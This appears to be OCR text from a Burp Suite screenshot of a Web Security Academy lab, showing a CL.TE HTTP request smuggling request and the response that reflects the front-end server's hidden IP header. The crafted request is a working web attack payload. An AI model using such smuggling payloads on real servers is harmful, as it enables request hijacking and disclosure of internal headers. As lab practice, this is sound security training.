 Send
Cancel
< ▼
> ▼
Target: https://0a1b005b046b99f08079262e0079006b.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST / HTTP/1.1
2 Host: 0a1b005b046b99f08079262e0079006b.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 101
5 Transfer-Encoding: chunked
6
7 0
8
9 POST / HTTP/1.1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 300
12
13 search=
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class=blog-header>
54 <h1>
0 search results for 'POST / HTTP/1.1
55 X-VFKQMt-Ip: 183.25.117.168
56 Host: 0a1b005b046b99f08079262e0079006b.web-security-academy.net
57 Content-Type: application/x-www-form-urlencoded
58 Content-Length: 101
59 Transfer-Encoding: chunked
60
61 0
62
63 POST / HTTP/1.1
64 Content-Type: application/x-www-form-urlencoded
65 Content-Len'
</h1>
66 <hr>
67 </section>
68 <section class=search>
69 <form action=/ method=POST>
70 <input type=text placeholder='Search the blog...' name=search>
Inspector
Selection
293 (0x125)
Selected text
POST / HTTP/1.1 \r \n
X-VFKQMt-Ip: 183.25.117.168
\r \n
Host: 0a1b005b046b99f08079262
e0079006b.web-security-academ
y.net \r \n
Content-Type: application/x-w
ww-form-urlencoded \r
See more
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 0
Request headers 4